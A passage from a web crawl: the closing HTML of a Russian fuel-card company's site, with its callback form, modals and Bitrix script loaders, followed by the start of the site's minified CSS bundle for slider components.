				<div class="consult-modal__title"> <span class="display2">Топливные карты для юр. лиц и ИП</span> </div>
				<div class="consult-modal__options-container">
					<div class="consult-modal__options-icons">
						<div class="consult-modal__options-icon active" data-tab="first"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-1.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="second"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-2.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="third"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-3.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="fourth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-4.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="fifth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-5.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="sixth"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-6.svg" alt=""> </div>
						<div class="consult-modal__options-icon" data-tab="seventh"> <img class="consult-modal__options-icon-img" src="/local/templates/cardex/img/callback-option-7.svg" alt=""> </div>
					</div>
					<div class="consult-modal__options-text-container">
						<div class="consult-modal__options-text active" data-tab="first"> <span class="consult-modal__options-text__title">ЭДО + БУХГАЛТЕРСКИЕ ДОКУМЕНТЫ</span> <span class="consult-modal__options-text__body">ежемесячная отчетность для бухгалтерии поступает как на бумажных носителях, так и через систему ЭДО</span> </div>
						<div class="consult-modal__options-text" data-tab="second"> <span class="consult-modal__options-text__title">УМНЫЙ ЛИЧНЫЙ КАБИНЕТ</span> <span class="consult-modal__options-text__body">оперативное управление картами, контроль баланса и расходов на ГСМ, выставление счетов, бухгалтерская и аналитическая отчетность</span> </div>
						<div class="consult-modal__options-text" data-tab="third"> <span class="consult-modal__options-text__title">ДОГОВОР ЗА 5 МИНУТ</span> <span class="consult-modal__options-text__body">мгновенное заключение Договора и выпуск карт в день обращения</span> </div>
						<div class="consult-modal__options-text" data-tab="fourth"> <span class="consult-modal__options-text__title">60% СКИДОЧНЫХ АЗС</span> <span class="consult-modal__options-text__body">более половины заправок на АЗС являются скидочными. Скидка предоставляется на ВСЕ виды топлива</span> </div>
						<div class="consult-modal__options-text" data-tab="fifth"> <span class="consult-modal__options-text__title">БЫСТРОЕ ЗАЧИСЛЕНИЕ ДЕНЕГ</span> <span class="consult-modal__options-text__body">поступления контролируются в онлайн режиме 24/7. При зачислении средств Вы получите автоматическое уведомление</span> </div>
						<div class="consult-modal__options-text" data-tab="sixth"> <span class="consult-modal__options-text__title">СОПУТСТВУЮЩИЕ ТОВАРЫ И УСЛУГИ</span> <span class="consult-modal__options-text__body">автомойки, шиномонтаж, AdBlue и др.</span> </div>
						<div class="consult-modal__options-text" data-tab="seventh"> <span class="consult-modal__options-text__title">ЭКОНОМИЯ ДО 30%</span> <span class="consult-modal__options-text__body">вы экономите за счет возмещения 20% НДС, скидочной программы и контроля затрат</span> </div>
					</div>
				</div>
			</div>
			<div class="consult-modal__both">
				<div class="consult-modal__right up">
					<form action="/" autocomplete="off" class="modal__form" method="POST" novalidate>
						<div class="how__form-grid">
							<button type="button" class="modal__close" data-bs-dismiss="modal" aria-label="Close">
								<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF" />
								</svg>
							</button>
							<div class="how__form-grid__container">
								<span class="how__form-grid__title order_form_title">ЗАКАЗАТЬ ОБРАТНЫЙ ЗВОНОК</span>
							</div>

							<fieldset class="fg-callback">
								<input type="text" name="NAME" required>
								<label>Имя* </label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback">
								<input type="tel" name="DIGITALS" required>
								<label>Телефон*</label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback">
								<input class="email" type="text" name="EMAIL" required>
								<label>Email*</label>
								<span class="marker"></span>
							</fieldset>
							<fieldset class="fg-callback ">
								<textarea name="COMMENT" required></textarea>
								<label class="textarea">Комментарий</label>
							</fieldset>
							<fieldset class="only_for_le">
								<input type="checkbox" name="ONLY_FOR_LE" id="ONLY_FOR_LE" required checked>
								<label for="ONLY_FOR_LE">Для юр. лиц и ИП</label>
							</fieldset>
						</div>
						<div class="how__form-bottom">
							<button type="submit" class="how__btn m-btn m-btn-red order_button_confirm"> <span>Оформить заявку</span> </button> <span class="how__form-bottom__documents">Заполняя форму, я <a href="/upload/personal-data.pdf" target="_blank">соглашаюсь с обработкой персональных данных</a></span> 
						</div>
					</form>
				</div>
				<div class="consult-modal__right-addon">
					<div class="how__form-grid">
						<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
							<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF"/>
							</svg>
						</button>
						<div class="how__form-grid__container">
							<span class="title-animation">ДО<br>ЗАВТРА</span>
							<img class="callback-animation" src="/local/templates/cardex/img/callback-animation.gif" alt="">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal thank-modal-callback" id="thankModal">
	<div class="modal__bg _close-modal"></div>
	<div class="modal__dialog">
		<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
			<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill="#B1D9FF" /> </svg>
		</button>
		<div class="thank-modal__grid"> <img class="thank-modal__grid-background" src="/local/templates/cardex/img/callback-thank-background.svg" alt="">
			<div class="thank-modal__grid-container">
				<div class="thank-modal__img"> <img src="/local/templates/cardex/img/callback-thank-image.svg" alt=""> </div>
				<div class="thank-modal__text">
					<div class="display2">Спасибо! Ваша заявка принята.</div>
					<div class="text16">
													Мы свяжемся с Вами в ближайшее рабочее время: пн-пт с 9:00 до 18:00 по МСК
											</div>
				</div>
				<div class="thank-modal__nav">
					<button class="_close-modal thank-modal__btn m-btn m-btn-red"> <span>ОК</span> </button>
				</div>
			</div>
		</div>
	</div>
</div></footer>			
	<div class="block-cookie">
		<p>Мы используем cookie. <br>Подробнее: <a href="/cookie/">политика обработки файлов cookie.</a></p>
		<div class="block-cookie__buttons">
			<button class="block-cookie__button">Согласен</button>
		</div>
	</div>
		</div>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1758917507229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script><script  src="/bitrix/cache/js/s1/cardex/kernel_main/kernel_main_v1.js?1758918292155830"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1758919413234167"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17589173662683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?175891745110481"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/cardex\/js\/datatables.min.js","\/local\/components\/cardex\/main.prices\/templates\/.default\/script.js","\/local\/templates\/cardex\/js\/libs.min.js","\/local\/templates\/cardex\/js\/main.min.js","\/local\/templates\/cardex\/js\/custom.js","\/local\/components\/cardex\/cookie.alert\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/cardex\/css\/libs.min.css","\/local\/templates\/cardex\/css\/style.min.css","\/local\/templates\/cardex\/css\/custom.css"]);</script>


<script  src="/bitrix/cache/js/s1/cardex/template_d6727cd831a38ba3d300109bba5314f2/template_d6727cd831a38ba3d300109bba5314f2_v1.js?1763991811417247"></script>
<script  src="/bitrix/cache/js/s1/cardex/page_b098c1c4f9b0e8cd7f67e356cbf14c47/page_b098c1c4f9b0e8cd7f67e356cbf14c47_v1.js?176399182188885"></script>

<script>
			window.phone = "+7 (499) 322-22-95";
			window.phone_ex = "+74993222295";
			window.email = "info@card-oil.ru";
			window.yaParams = {ip_adress: "209.207.188.7"};
		</script>
</body>
</html><!--6c27b2da7616cfef805324484e76c21c-->

--- FILE ---
content_type: text/css
request_url: https://card-oil.ru/bitrix/cache/css/s1/cardex/template_a5c725008e6b47598f00eabad2c5dcc8/template_a5c725008e6b47598f00eabad2c5dcc8_v1.css?1763991811280465
body_size: 57974
content:


/* Start:/local/templates/cardex/css/libs.min.css?176399090623870*/
@font-face{font-family:'swiper-icons';src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform, height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,0.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform, 200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform, 200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform, 200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none !important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev,.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:0.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform, opacity, height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}

.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform 0.3s;transition:transform 0.3s}.noUi-state-drag *{cursor:inherit !important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal 